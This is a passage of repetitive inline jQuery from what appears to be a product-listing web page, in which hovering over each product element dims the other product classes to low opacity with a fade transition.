1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', 